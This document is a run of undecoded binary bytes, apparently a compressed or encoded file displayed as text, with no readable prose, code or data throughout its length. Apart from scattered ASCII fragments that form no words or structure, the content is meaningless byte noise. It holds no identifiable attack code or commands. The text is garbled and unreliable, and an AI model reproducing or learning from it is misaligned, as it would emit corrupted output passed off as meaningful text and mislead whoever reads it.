�O#���3���0�1^�]��+BH�-G��~	Ͽ��'��ȶ���Mo�n��� @z�a����(/�p����9���V9���R7v,f�:���H�R�W���O��l (�	!��֏���?H.���nN��Cǃ�BD�<��|�BHNRR�<�4�N�?@�e ��'����S�x�i��?C��(J����Emm�z��_���	�m~VBr�xM?+�%�ٶ%%��Ɇ��bd�:��������v�X���+�GK�_Z�S�~U:5!&V�|��{�Sf� ���#���*�˹�� d h �?!���7v��CLu��}�~� ��Yp�Ÿ��p�@!9E$��b�V���'Y`  ���4�~��Y����oN�['O�?�q$��ȹ������O-{�۶`�7�Br��O d�( �?!$��/��]�P���T�I�7���@�Q��3�°#A��Mֹ����Y.j��Br�H9Э�}z�Iv �?!$��f�����Y�}�_^����c�a�����;�Ι��7�B�	�)�ܩ�$�/���'Y�� ��Q�_�#���Sq��/M�7s�	 ��Q pѷ�ŗ��M�xA�>V�G�;�߆gp���lҟ �B����K1<S�y���u+󗕕�۵c�1���%"=ET����Dö�X�Ѓ8�����ט@�*�R$=����g�[�>:DH��/ �?!EN����Ƈ���Y'�<��3W}m!ο�R�?o.r1 S !YǊK ���[�O������ܠ? ����b�!5�'�4��3ucǂ���"�K~�8F
� B�����t�H����}m ��'�55C�)�.���b��C@X6:�_,��&�?!$;$*���O�ۉ��܈���ܡ/ ��17���(��������Hn�w�7G���3M�uc���5�cѷ���=�\E�&̜u"�y!d@��C�����F�� $W�+ �?!EJ����B�˰Rn��7�>�-� }�)�}�- x���F���}D
@Ii�k�8�쏂BO�'B�E��lĜ����⟐"D|����B�j��?�x����?�ҷ̙{:&N>:�����Xr�bTTr�t'R�B������Y��>k `UB���6>tI��t���/��&7�Y^!q��[~�˜�mm���'q����j�
BH���{�+�@ �m� ������Rd��'",xƬS�ղJ?!F�%%5��U���?�8���c���B�K���U���E��O��F P�Rd�\�|���3���%���x�>��}��˗=F�O�?"%	}�M��y�����?�zc ��'�������6��w��~z�	9X.��Rwj=Qa?� �X�=~6��|�S�B���7�_"����lo�?��dj ��'��hnw��7Z$q���=������=i�T�NH ���2��شa6:K�# ��hiڏ��*̘}�ƌ!�4O%B����!�A& �BHN ����*|��obTm!}�H�S������fwy��'��u�R�B�
�'��Y�l�P��!��%����u�_����r
B��|K����iK����/����"BH���'"�^~�R����O�0 �B���V���onEN0c�	��V˭�O����NDö-nx}>����.��eظ~V�|�}��;�S�W��+���'$?	2 P�R$lz���7v!W��/�v=�"ן2�,��7@x�����������5��Bz���ON�g��� X���'~ �BȀr�9�ݢcB�[��$�T�.�ʡ��I���jǋ�ښ#aA������n��QD���XBy"_��{��$1 (�	!Ɣi��13fb��@H.P[7�cƠX�;��:�^}9/����+��֯s��&͙B!��~��$�8 $�� (�	!�����,°�#@H����Q�y��L?�]���{��|��/$�EQ�B�/%e@g|5^�_�`d")T �?!d@�D�{�a()-!�IG�g)v���f��^������[�&ׯ��71i�BH
�\�?_������⟐"`�.-Y��q<pc��A�� $�����~F�#Rq���B 5`��s�vׇ=ĝ-��FHBHI9�.O�_D="7
����� ����݅���-v�5�y�	�5���܅.����������M�8�sA!��H"�_x���� ���BC (�	)�:�v'!D���,���P�<��eX��U,{�w[D}\��� �!�j�r !��?!E@W��t�B�,_�8�mE����o�������.Ii3hP���WT�R�D2�RE�R�P�B!�(��睖����?�.'�9��&�z��@H�A�O�W"Q�4�/PBr���vt��#f�@⼶f��څe�\��_�
8�@j����۱w�n�8�vl��q�AHA�y�!W���Y��&����Ê��!��&]�]hkk�۶nq�t���+�}��&���K;�0k�?)"��~���|v!�	�?!�ߨ����.!$7��o�`��A�Y���b���qf�:��~���~�+��]�ƾ�{�)�V>�����o��7q�Rx$����#��?!�B�A��՗�g�.��i#��+�_B[��O-{MMM� �����~�����I!B�O!�r��sĿX
1Ħ�(�IaIx�]�/<��D�$�O�?)<" �BH�!B��O�"fF�3K�� )܂r�?/�J !��?!�B	�HX�s�H���|��?�4��B!��B� 0b���Ċ��Ox��)���O
�B!���ߺ/��?r0�?o.��.��X)S�E`y������'��B!E��o���-!�����B����yE�"=���@��B)"־���s!���7�� P���B)bD���K��B������.�/���%VB
�^ο�@HB�O�7l�FG{;JJKq��%���5��а�m��}"t�b���ւ��`߾=8�v ��-�7ݟ,�#�m��f�?R8P�B�!�[[[PYY��r�d�'{�/�;v��R�,���AH_!��b!$o��&��eE�/�� �?!��hnn�7��\���q�O8�m݂<�'��q��s��zs�&�"�B<DT����B����ߢ�'�?!��hqD�+�_�9�/ ����cӆu�z�֭X��������ρ7�۶�!R<:��U1�l��&�[ZA!YŲ�)�d�����g�?)(�	!�@ش~|�b����b���mN=��8n�1�;�}8�3_��'�d1�_r�(z" �������,�ֵ)�\���\��9��Q'���}��n]���~����鍷A!�!��jy��'�?!E@�c�./�;�v�މM���ģ���]���e�S�@��ۋ��6�c�F����]�y�ш9ֱ�n�|�4���`k}#�@���B�Kx��p�R��#���'�=�B�po�#+<�����M��[@zG��m�����k_y;�{X�8��G����x�����k7lDSS3!�߉$��� ��HHaA�OH��Qb���M۱��*@�!
��r�m���t�x����AH�8Њ?��7غ�d���N�٧�u���H�;�g}���������k�n�~�] ���N9'�9��/���=�����RhP�Ru����ۃ�
M��a��] z��:"� ���ۍ�����sC�9�69����?�lS;z$�q���N<\{�UT`�qǺ[���q��'[7l�?�fn.1q�d���s@H�"
��x��O
�B�2���̓O`��+@H�������Q���?s�w��˯BWWHnQZZ���j��x^�T��!�������ɭN?��q����Y���Q�(���ױc{�K��X��1d��r���!��mh���qAuu%����]�����Ͽ�Ͽ�
${���"Z!yM���O*��:�@
�BȀ�ܴKz�k��}'�}p,���.޿̪�+܅��B�~-_�/d�yg|�y�6=D�<\�������Y�@r��=�p���l�Ϛc@SK��2���P3x0�d��T��t����'�({���[ol¤�SQ,<���X�����b��jia�v��~[]�3������8gɽ�c�=��,�{p)�{�T��%��6������'�H�a��xty7v"klx�U���5߼��}���x����7�!��2��޻�)g~�l�����f띓p�%��L�]t��-��(����4����=s�~������IN���~���������⟐"�v��K�G�z]����&[��Uw)d����N��2Ј�K�X���$��cAX�S���������G{�⿟5[�;���o{�?�F+%���bp$� ��'�d�����>� �]� ��o��	~�8�#BH�]t.��i�_8��õ��Έ`;�:Ѩ�?��6�^~��H�3�/]B
+R�h%�_� D�W~�����5V�|K~��1 ��4c�_D{{����}�^\���I� ���z!�
Iz]N���o8]�p�ru-�� �[;zd�!�Y��
l|�-3�5�q��/I�R�H�,� ����w<)(�	!Yëx�/⿵���=ؿo���k<�Ŀ����X�J@�,;�`��<)��4��w�D�n��Qn$��_��������}t!�DĔ�����v�)�����?ZX��6.��:�+<��I�]��GMA.��v [�}�|� ����G������CPq@�|�¯\�.*w��������(6~��_`�{?�H$B��H���O,�'�	),(�	!Yg�����G��	�Fݼ�l���ǒ��;�:Ѵ�~���oۂ�/�@���!�� 7N�g�	�y��6��U_�8g~����L��Yiͫؿ��?���"�a�1SSo��������=@�pR4D˔�~�BHaA�O�:��s���9����t�V���TB򉆭[���_G� ��Hj��mj��	f�?�1������"4����9����_�����[���/-)����5_��D)���iK��٠a �8H��[J޿�	!y�?!E���������v��s�홧�a�y�0�Cg�=3��>x�����S�55�)�y�	tuv`��N9x.8�#8��;NA��;�~M{W�����,����x�������������\;f����^߈�~��{Cm�Hs�\z�'PZM��5"�{���LDV�H-Ĩ��}[��!Ł'���S4��J��3���)�#,TU��ZKS���{�ettv���'�4U���+^��g��>t$<v/�|�۶�/��}��v^������ݷ�B.P]]�׋�
Ҡ��0y����^<�`4�a6�8#�+����� G2��zWg�k0�;��:&u�rs]8�2�C�8�x$�ԍBI4j���CT:ҭ�_	�ލo0�:�rĥ�����$s�)�IaA�O�)ּ�־�NYv�=3�T����;����{�N"x��71|�H�3/�x.�RU�
z���� a�D� �B�'�S�R������L�0�]�x�S/k��[T/!�{j+��5$h  ����S�?��'�p��'����(Κ��7v!�hooCǎ|��1c։Xx�MȔ�]��}���?��vloDw,����%%%�R,�?����
����5��MF�k���ƈ{iʻ��0�4dz�����7Eu�	#��{O��W��Bt�L�%6�@
��/H��'?�"�?wz�I�@�OHS]i�vr�y���n7$�z�:ǫ�<&M>�55�sD����z44���׽�
�ؼ�a� �#����!CQ,�P쎎ܙ�2��I,�팿��-�.6W��n��n��^����l���	#���)"�Ro�i,H
|K��Z�@��s����Ax���" h  �J�oɒ����K
�'CH�C�O�i6:���c��b��m������~�#����g��/s�L�>$������#۔��b\]-�Ӑ���q�	[[�;�z�w��i��mP?F���n�"��A5|���0���� �P�JzD���ݻ��m��! �?!ENup�u%���9S�_���,Jz����7Q7f���/$��i������'0x�PC�l��:~t��k6�D,D�a��H=n����N�S#o�a�a�p\�o����t�_?�>�h�0Q ��C.^�;�5 H!��PD��O��s�?R`P�R���S-<�l�����̭��$"�c��籩�&Ǌ��?[���Ά@�1;�˫^D��=3��&�9�|xM�4ϻ�]��u���!
��L"�\_���+1b�SN'�M�H�i  �F�+��n ^�/�������e(�	!.����v��}��oY���hl@kK3Ʉ����w��=A��������a=�:����?�@�@����������U�7U�7^Kݧ�U`�`? �����;0|�P�������S�8�DW~/G]��߈F�()-�~�kԍ���꼘�/(,_n筚�י�g�]��� ��/�6I��ۺ�q�?@�G�>[}o>ƅt?����xqk � R�!r��D@H�A�Oq9|l��n�����@zOݘ��3�]/)�"-���'���6�KI��"ܿ�vdb�OX���F'�Cx�S�qu"X��GBx�e�>S
���
a��rm��Ƹ��`Zס��) �S���g��d�#$���'��p��R��@7�~��p���0��� ��ԍ�ŷ~/��V��	|�l����^=��>M��R�k�J�F��4.��������$ ���%���W��u��0	h  C��_Z  �p��'��QV&f���B�!P]3_�faʾ\��9
3g��W׼���N3�^x?� �mEn���8����D�e�^�H��������7�>-�1���`��ۚq��ڟ��Q�{OV��c�����W{� @�HY�oʫ�I��k�^	�c(�	!i��pX�����E���%��=jǌu���!W:|�;�����R���w�.��y�>� �MMU�[�?UD
</��g��a7 l�Uׇ꡶c�>}"R��W���E g]D���B<%�As�g��O[��&��&�S���M��2� ����yq���_y�s¦�'�?!$� �.s/� �?���&Ǔ�?�����#�����Z[[@���g�c�k� ���b��JX����/�o�L�2P��D��3�5P�9i��k�^�G�ҟ�a��f���f�~�u H��#�#	����5Ɖh �B��b���*�3/���1��Dx�O;�lTUW#b�+�b~���<\��?�__���m���be��ɫ,c���^�m���4<�~����ى~yb_�/T{ի������u��H��P�e2x�#�k p�:��%�@����@�?)4(�	!F�:%��V`��6v�0�8"�����5��ģ&�C�>��C����a ��h�"��i?��e��ػg7������/fo����~�g]��A��j����t�`t���$�5���'�5
��䶖f<j��O_i}���	臹��C@gGZ[[��9�OMW"d@q����-[D�E��D
�B�/�8+�.^�I@0|��=c���:����'Ǣo��ĉ�c�-�3��j= a"����򹾗k/G ��p��o�nl�8?N-d���� ���IF[w��1���[����+��E�u�E���K����QR��+��Q�4 ��������6S ����ϣ���xB��t�/D\�N&S����^�
����<��mC�d��@~��H�]�A$H���3I����S#&t���ۉ $ �۶`�_t#Xro�
R�H׶�#�-K�\!$���'���gEQ]���lp�@HN�:�����B^~��=�F�v��M[W�g��qwY=� ��N�1BA
�O;��S�s�zaD��ZϾv?��rO��=N��{7�� �nŒ;����*���y�����M�:�I�@�O	��p�)eL�G^�;d�X��y�<������ϛ�3�ŷ~3�=Z�O/�k��{Vm�K��Ӷ��N��y�C
ko���}����x�Mi��tО�o��ڸ��K� R�e���;X����Uk^!9IDH"�w���G$C�{H�C�O�� ������yAII)"�x���S��a�X��
��_na�8$lc�d�᰼a4&����a֙�`?��z}����L��>K3K㽷4׷lCÇt�{��hUc�k�7��DSS��|1��!L���@�,Q0�B|�?�}�(���K�O
�BH�0�o][��.�oTTT� B<�����h]xyP��A̪ǵz�J�M#�u�5	d�q�uC�{`{S���<��d�нW��cn����!��������Q߸A��,��(�G�O�BēD^��g��z� h   �?!�Wx) _^��F�`��_���'�ؙ�@r�����?�}����HA�%fN�&U�ׅ�����?�z���2��n<�CӃ�aMH�z^J.�.D^=��1�E:�i�A&�q�t�6���H��9���|!��'$��G�ŧ�K,�� f�;&$���'�'q�m�^�( s枎�w}��#1d�0���v�mg��n��םe=r���F�����	U �]N�z\��+t�{yu��m�������W<�)��7�_}��5C���IA��Kww7���İm457��lol��w���C!J��^~��z�I�@�O9(D
���1�W}�:7���	Y��>��.�%r���z�u�V��RŷQ�˂�ϓ�u�q��zu�KPȽ�_�D�΁ճ�rjP���&�"�U0y�5X^���.G�wuuc����76a��+(�Ivp��~��D2(�I�cu����dB�A#���.lz�x?R.���8��KR�Q��g��xy�����ېM���k���
Qտ��	��MY�>P���\��G�G��Q�^?C�� �#��)a��S=�i���(D��:����0P�<.��5�M=Kx����w�/(//��#�Ē?��(����b�aw7��z�Y�:�;��^���hB�z�	!}B�gΉ�f��W6��˪u@�wN�p"��b��v��ٽ�FL��Բ�\�3gn� V��<����t~*�Օ��X��w���Ut�����?�]��c�1�#ٵ_�C�c�ī��v2 ��98%��qV�y�Ϲ����s����Ѵ�.�?Q�/���8B�BH�!R �:"����y��!�(h�pH�1l�=��KzЍD�o���s��=���F��_��>[!�5��d{R�ZR���I���q/?���O�@A��-�'�UC�گ�~���lp���������a����� ���>����uS��L\����7v��ܕW��EUuHq ��"��O_�.�}�����/BS�~�"sN:W]񟨩�4��$�?t)�~�>�����$r�S"�x��׷�q"P���G�<�f�\C5\��[��r�֎����.�Y��}�<2 �S�%��ɿ}�RxP�B��Q��_����Ɏ'i'�}Wv(3���c����r��r�5�h�w(UV���h�����X��H
��q�:�Z���];f,�ƌCoY��J��"��-[r6�_����	}���s� M��\ /T�2o�|ۆo�Aҫ�;6*�����(����@ȱ��ݹ�cV��Ζ����}�'�kS����&R����/���~c�7]S�����?�?ߚc���_�
&5�Fׂ�ee��������!X��?�_��������/\�Ύwz��&���=������no����� ��R��+��]w-+�-|�'�[�!j�E	u? �=f�������hij!J��yǞ�B��� ����ү��
o.r�I������\/eU5��r���nƭ��^_�r��z 0s���1������[nt�[����ޞS��u,�ꕘy촞ib3!�f&s(��a����ԗ�>�����a�[�u��i��i�l�1�M��3@(c	c�!� �|B
�BH�aI�r����5�S�E�~�]��e�1Ǣ�*7�+DDBC"\_��x� ׋���j�{>����|�jc��D��u>�)��~���Aذw����e��еՍ�g|I�F���f����.~��޻H�Ɵ���DsK+��H�_3g�BQ�������/�l��O
�c�4�&B���~مG�g?[����8-_����F4
�N?���1����'���C���o�i��&��3/��ϯO��0F	��AcTH�^�[E��\��z9��7�so��� B����n��{��l:�q^�?��@�����!�=������s�c���P��6W}m!V��<n��F����RE�Ͻɣ�'<s!<�H=��i,�87�,��X>mUAo��/����4c�-�#`���tǼm�#�7F��!�SdH��dQ���/����p��'�4�2���Sҟg�4����9^!R7zj���ܔ9�C�n�W�>-]�$056��t��!�7d 0\?M��;��C�~��W�,��*~/:�Y�b�޽ �(p�$���߳M�O��BHAs��'@���[�� �H�IAmK�|<���]�҄���$Nm��uI�j�j��"�르��'�}�aA�B#����wL�Dޟ>��'Ξ����OAH�`y�?"�!�B�BH2i�T,��f�2E��8���+Wƽ�iϷ��^}��*���V�u祄��ʩ���RE�ܿ)� L��wj�pm,5l�Vޗƨa��R�Eʾ��?C�t���:n?l����<��e �߉V�_�p����3���?���~eo�����ǄH�j���=�����Ǽ3>�ׯ�桛�鄷/	`�Ot=)�eucP��
�ԧz�	�!�x4ز%q�1=��~P�A�sd�ٚ��m�u��Tc�!��m�����i#����B���J� ��0��'����������o���X�T/�I6���l�Y@���a"ԱJ^���a�ښ�#�{���{�30�R �kE4���u}��Ȉ���ڂ�NVY'@��}���8I �(�	!�Fg���v�����>��f!H߲�W�a�zai�g��Lik���, 0\^�7��h�n!B�4�P�9�7���[���a����j`�1v�}ۦ�+���{ �z����p͗>���L!��������<C �?) (�	!�F�#��5m� �׈���!��e�s1q����li����0y��������>-�]ئ1��&-�@�޵4���QɒE�گ����>�.�Bׯҗtmu���!Q]9g~�=z)<#�X�H��ӏA
 �B!9���z��w�|��㲋.�ӏ�).�S<���+�̽���q�����3��'O��.y����0����?Ͻ��2�߲`.�l۪Q%�� ڶ&үkE"�(/G4E6y����o~��+n�?K� t��B��R�T�a��*4***PYU�;��9}R=�j����/�\ڗ4@�ﳭ��D�烶���)�|[9����}V��(�6����m��kO��q$,���w� �w�Ħ�AH��#Rt�)J@!ȠJ��BD����j����d�e���lY��p\��9ڽ>l�c^ߖ�h��'�m���{2��4.�5t�v��6�4�NKkdkNJD^��\�S�~]��b ���3�?��!�JIy�����xI�����!y
MY������}?��A
�/~����] Ɍd�J(��2��v�>ohl�:Q��mS?�x�3l��VC�c�~�Y4��?@ �r[�j?J߶҇dx��-�����?���x9���VR�ȩF�6!��?!� �F�()apS!RSS��>� �&O񧺺���{��
�Ihz�-�9jx�|��)�x�}� s��M����vZ4�)��L���r;�5t����w-�m��!$%Z@�6�z�����,-+/E���hG��$KH`y��^�?)��F R �ɘR�D"��f�a��=�5�q�P�m+62ؗ�����]ض,n���1m
����c�?�S�����u�6MǒcU����-�v�T����}��H����@0h�d[��{M�W|����!�ttt�c�a����*%cI 5چ�<��B!yɗ���/]��K��O�~�w��d��[��WLO#���M� RI!�F�i&a.w��k�f]���A�͐�Ư52B}�џrK��t0k��y�{e).��GpǏ B�K ��V����!a��'���T�ԸS ���&M�
G���;�TL<�pԍ�t�	�iP��N\�ʩr�j�N�K������]�����z�4��R��,�x����Q@�o)��N?���IN����Ơ�
?�=:t�Ec}=���AH�-M�i���g(!�	�?!���f�7a��������E�<��Ğ ���b��A�T��2���ۗ������k��W2��/"������N�������Z�o� K3v9�A�N`�����**����Ä񇂐�ƎH!�~�����B�.��) _�"�"���{�h���p�z��J���?R��B�wFSȼ	��m�����ʹ~�Ϙaڧ�7r�W����/ї�ۜJQQ^�����!K�\�܌8���O
VL!���� ���Xw7������O���	ŀ�1�hL� B�G&�Z	Q�	� Q�;��*kC�M�����0�da?��ҫ_�:��1����9�1�]���\[4�o�&�r���b�٪�S� ��(�Iö-X��0��ݿyB���g�兞��P�B)D
@[������O~�h�m�H,�ʕ�^�x���v}�w� ����ҟ��[�C�[�~})�B��1n�UA-Sڦ��g��3��=��An�x$��Ds�&����]V�\�.��>���=%����dz�M�O��B!EYY�;ط��#�ǒ;�E��f��^����>B�2�^ʁ�su���D����p��8��}���v� Y�D����Yt���'�+��di׏<�p��������!����,g�-��6�GEH^B�O)Hb����8t�D�e���ܼ3g��M��Gs�~G��C���}������y#��� �Bݓ��n��q��[s���H�@M�H��m��L��X������8��0�5�X�[�E  ��Ij��#���u^c��0S�%=��ן���!IGGZ�9%T�3g��X|�=8dذ��*�%W}m��\׳��
�_�^.�߶�nk��T�B�=,K���C�/&C����hC#�a>�to�DwD��Ϩ`j�����&�Mh��:>[z1�l��������B
��p�a���J�����%F)H�{j�m����\����k��l�~���q�z����cƺ���F���Q��j<��q[L~�=ˁ��&�����(w�Ŕs�Cs�!���q7�ꇉP0��R��y�^�x�{ս�����L��q�H�̍ߺ3g���>� ���^���2:��S߇#Ɣ`�$QO��`�F��?P�B
�Ɔz4I�7���f'�g����7�us��D��������>�_���-;��n��d"\-���O�ʡ�F/�������O[M�:0������yܥq��K麧};�u�W)�R��g�י[��t��\T��J��7�>��_�q �c��uhnޟ�nغ��=Ʉ��#p`� t����1T�{�Q~5B��BHA����.��|�k��.�(�Á���u	o �(P=h�
��;!���1H�Y�M�}�sm�F��U�����&���>���>T�������Cݟx�u}��,""�����w#��yAc"$��~뢃�<���������)���w�6tFAB��B!E�e��
۶&����������Is梼�<��&����?��j�i���rLޯ	�7��?I�/���~|Cͽ&A��ḟP���RDA�� \������u�������3b�R��i�Eg(@�8�(1���gW��r�xF
�u߽w�쫗>���%x����i�+ň!�h���E��B!EK�Z~��x��R(�����,b���N	Y�q�l���sQ1h��c��oh��������ojiq�W�>�dr�e_��*g�N�e66��W�����rh{�0����![��}@��>h�v�v `��.yC�$�����7�SQ߸=���vg�X���5|dDH�҇D���z�ڵ���!U6�?)(�	!��"����O����o~�����طw�
�u���j�r$p`���4z��<�*��	��Xr�})-���p�O�5W}�e	��|���D��* W�7]Gg$�[��7^"��`k��3T��ҍ��C���_��}զt�����n����������/�s�~ޭo��[6�G���S�;F��BH�QU	|��Q<�|�m�AH>�9�bt]:�;�WT�A�R=
�h����0�0�o��H��\x����`�淴�׼����K�3���#Gh����Onz�V�[�Xw7-�8�7�]�3`i�7�~�b����غvA ��RjCJ��A���ki�����������o����v�)2$gyj��X��c)�DJV6��O���Y|���P�B���A�7����ϖ����
��2a�$w�+D�Cvnt��4��rH��ܗ�w��܌M����>i<�q�N��_O�qc\������1T�{!�����_ާKP�����@ڰ#J���Ҷ\{ ��6p���\�@�a"��A3���jԍ��g���mx��W^M�Ǩ!��^x��C�3e��v��F0�2TWƝ��#���~#�<�j��YC�i�O�O����w��x�Z����<���Vj_���?�MJ�����n���c��_�cJKV8�Jߴ���{f�_�n�:/���h��&�C�w���w�8��aw9��O��� B�ϟw����p����ˣ8����P�B
����'8n�{��DRt����1@�6i�N`��S� ���܊������2a�深���p�yAu�}$�M�V��z�c@�H���tp������1\����~][^���ރ�ȡ#��,_�6�_��n�r8&����n;h�Br�BHAs�/~���K�O�1�����A�_5D\�r������~aظ�Mw�w�\I�+cI�Q�����`[7V@n��#_3L>�N���ym��O_0l�뺜����1�1��'!�y�a�C 6��G���1��BH�#
 
oo2 (��3,��OB���8��+0��iX|�w,�ub�G��z����|~�{O���A^���!�"�Z�������<P�s�p����w�|,��&��A��/��� ������������rPe%s�I�"" ʪ��o9�N�����Q߸�-�i�����%�܏�Ϙ���#����CkH����s�R�ÔH]?~��"h�1$�z��O� ��Ʊ�\o�G�º�7a݆M ��}�ޅ榦�Zȏ�}(�	!Ogg'Z[[PQQ+!EK� `ؑ�>硼�9��O��z�]�~o��&D�x��������oER�� ���$�=|���~�#Ϸ�-G�ij{+�qx3�r�C��zP_fC��s��{��ȹ�ww��!��?!��9f���,_C6��o����K��n�XRԈY �M Zv�;�Q .�By�5����_C ��� |/��I�uPx�,Nä2XҦN�'�H����� E��|_���H�9n��6��}?��q:�S�K~�K�X�bD��c���7(�	!���1��s�?!��H�p[s#p`�r�GT
���5�����NR�J��6y�m�>���I8'C�5Em���?5r"U����>�0^�c2�(m_����p�ކ@�M-ҷq�Z+��B��P�B���L�0rXw����BD9�7t8�������~�S)Nz+�A�ӷ�3�#`�S�cls���N������g��^�6����M�aѷ����u�P��<��R4\u�E8y����׮��2�&9�g�]������.|�7c��1����?���ݯa҄�9�*~o�PN粠��^�_w�L���`� ���F$v�&��w����1h�%4��b����=��sL�<�����Exz�� �����A"jn�2p�߷M�=����ԂP�6�uCJ�v:�kj@��ņ��b��ؽe#v�a���ֆ��@e� �3fA�R�8#��St�˭�֛�Յ��}�5��;�?o�R 0z!��I����O��gW�����2_��	�v����k�o�^twǣ�6mX��}�(��B���ؼq�o�誕+����'R�� ���ox�5xe�K�7��j�����x�;�c��� ���{B_�&�\#�`�-��^�n]���c�H�w1GD��Q �y�lw����w�v��=K~���hnn!����'��#-���R���n����T�x����y/+��r�hgW'�::C�'�2&O=���+1��(�� 8�?�n��F�ݻ�!f���}�׾��yZ�[s�f�"�/,^׏��J�f4域 7��mG������N%�3���I�5��a���F� �k�N���BH�C�O0jGX����Yx���M�׹ᡓ&O�="�_����6dT�SRZ�W׬v#��ş� ���{xi劜�mo�p~�����5r���^[���YR�]��y�_��.�^�*w&����K��t^y�1�����K��н']?��9ô��f,���Y��a����y~�xXܙAH�B�O)J�q�0��Xx�M �GQ|�b���&n�������N��;���s�rIlw<��Z����/�i#O2��g�G;E1+���0E��&�֤�`�ߔ����W^g4I�ۦTi�6|�����DGG���Azx���Y�� �8��m�Q:������B2B��|�-7��"�����.�W}훬��O<�����r���ػo?�;Ĵ�&��A '�F����͋לg��qDm�~5�W��j����g0b�A1��q�G.v��E|��l�����|�7Q���%w,v���'�(�	!���1�����Oa��V>�ˣYh��ܼ?e[��o�?�X��������jǌEݘq }���g���i�����xpw�؅��7��)�|Z�<���0BY�ӂ� �#����� c���/mL���\���اL:�h4k���0x�P+{v�ݻ�o�<�����.��_����Xk�e�	�Rt̽����;�u<E'��9�ܜ�-��&�;w>HߒK?c�a������[�+��{m|�??a�9�0 �n�:a���L124��za�H�X�ؿ��?A�(攡ǖ��;�3�~����R̘�;�-��z�	!E���,r���u(v�ڼ	o���yx���{�sI�����>���QS�aܡ�A�뮿۶���V<�g�Z�3Q MͭصkwbKR��_�[�H������S��>�}�f��i���]�>�{�u���g��z6ɀ#Ҥ��w�o�,����OG�WRP�B�����<�;K��7&* �o�R�!�
��������z���
4�߇\C���a���0x�P7�x��a(--E����1s�	8d�0�߻�7��Flu~/�o �����)Ȓ����Sd��p��+�1�k��A!���T�@�o��z����1�0(��3�h*�����ܔL�"Oe���A�H�ƟUfL���B�a����q�ݸ��n�Ř��狓E��o��9i2�<j2H߰���Le�ѣp�o��vڅA�8?m���yީ���um�h�0m���������7^ݾ���>�E?�^����f�?�ӭ���p�_|~�����B���-|���v�'� F�[W��.!$�^gcM��ip��"�yڱ3P��Э��6�/{<�o��];���ݳ���
�?�+�}��w���AzO���n!Li�� GW��e+j��\C@r�K&^z��l/{�U�vе�vA���H�[�j)"?m����w��R¼��h��hÆņ�o�Dn -�'\L:y�4�w�3u����ܢ~�W��ןṀ���G�GpܴAYP�#R�0��5�+-7��ag� �bg�iDu�`��������J6�����n�҇D!����UU�r�ĉ�v!����Ua޹��'�銊��vd���ד|ܱǤp�����+𧄾'=喒o
m���]O��Y
ܗīm��Dha�ɐa�k��8u������0Ј����!|t��[x�\"Em��ǜ�_ �C<{�yXg�B�O
�BH���Ywɥ����<�iQY>��a�V|�#B1��҂���W�"�w�|,��&��q��b�cLB*먂��q�?mJ=�X֭���M7�'��"��@�ƙXOKO���]Cޖ�J)@h��j���CY	�p�5� ��~"��o��&)N(�	!���=����B�K~~{�B�xo޿�ʪ��cѷ�M�w�W��m��'�]�]9!�7lz�*�ԓߛأ�Ry�˧]�7��v��u�����q[-ve;hL��m���k"<�o��B��/<�$3Κ��)��"��'�"@x��M��q��s��S��>���!3�P>�H������H�Փŋ����c*���u��P��w��ݵ�� ��0}�<>ߨ���w�sb=�ء�@@_#>��9ӧF\ !��O�y*��5����) /��=p����@k+H���Ęq��_�2��A=b�\0*=��ko��cm+��~xэ�6�� ��4}�c��Y>c�{��N����V��c�~j����o܎lq���qgo��)�V��<|�b�`D.?C�	1C�?!��@TTnl�GUM��g:�v�l�q�Z,"��i�߆M֣���wtuv�E���Iww7��(H���L�\W�N:)�S�����>�.,_W� H/�87P�{���J)�|K
�׍�N��o�DOۏ�{V�������>��sv�n��"}����R��JB|��'���)�]�$j�� ��LV������y�I����=�v����(����<MX��V���|!� �NK"��\K)����~���y����ͽWǧ�'y�)�׍Gg�Ф^$��|�ܳQUY�E���#�����q�9sNԝ����Br���̩���xz��>���ع};v��^�l����{ݰ`�\?��(�g�c>>s���7��a�7���
X7mC��)B }�9��L�K��oo���˰�?E��9�D�����O���-|���m���KBz�t!9��'G���1��6� K~��q�Y�N����}}����i�~���=�B������&OŜ��Sֱ�_���ՅX��\�?腫N��ĭ�/%>Fo��ު��W��y�� &����~�t����П����y�}6xq��1��a�#�p�a�ߡ��XRD�EH���'��g�?��R8�����D�n�x_���{�0�����ˮX ��tuu#���y�U� �~)g�(���K�o���Ow<l���B\/%�@��t̻N�Q|�D��2���hጓY�������S��=��OQ,��<��p���8�#�Y��;�\I1�?�e�^���n;�|V��N{�;O���_�n��98f�>�/]�۝����٬����E�5VŸ��R,�t�i�ϫ��)��u�\;�!�o��ח�|~�,���ֽ�b�s#��iQ�T�쫬 ����y��|���S�<f��V�}���s}�:��g�~�V���%���c��9���������mm�w��{e�[`N�i�:�|r��;�����#&8?�i��c���β!e��x�e�p�{�#�M�Z"m��0�Vw\w-��N��!Rd����O+�����Y�z\>�7Q
��C����W�n���v4۶`�_���'8�����;c]��
�۳�mm(Tįny0mb#���͜��Z�*@�G(�	!9���;cj	V_�����"���9w�tʩ���/@Uuu��?І���b�/~�77m�[�pH�#��=����� f����S���W3@s��E?it�]҈�������<�Ҷ6�_�^���X�7�`�#'��'������7��@#����u,��&ԝ���_1�B'����T[��i�zC�	H(�	!9�m�Z7�����+����@YYiڱ�G��@��4�>b�Ś�Cp�~2�T��`�!ð��Pf���;�sW��F��։� �ok��x�u^u�8�c�}b�6y��7
X�~9JB�V'�M��1z�z�8d��<�w�?bf��a�u(D�M��%��N��Qg�j�A��B2����Ԏ�0�0`�X�mt�����]H�"��M��=�TUU1�?�g�qhnjr� ������b����j|K����ew�O?�}����o��;�K��ׇ䧯���'�{�J�Qw�FY�]GWg���u˻��T�S�(��r��舛�/S�~�N�.����F<<?-���n��R�}�|�;w>Hv9�y�ẕY������C��W��F0���"[WC@��4�[m/�W\Oڟr}i(��)��d�P�S�D4i
a�%��n��B@�Q�-|�QL>�b��\���ӌfa���s�?&��I���k��2�xlwDSee%������@�}nd�Y�K�	�i�(�4Q�{1�	�}u\A�BOK��#"��>����u���_���a����G�J-L�"�~<�_���C��3'$��'��4�"�9�]�cd��4 2555�8�hw]����O �]Dͅ��6��|w�K/���	�1�O��^p@+<u���Q��i`���N�'����ۊ�=ũn��苮 ��`�O�g&�B�{�\{��Ng�:::��܌��j�
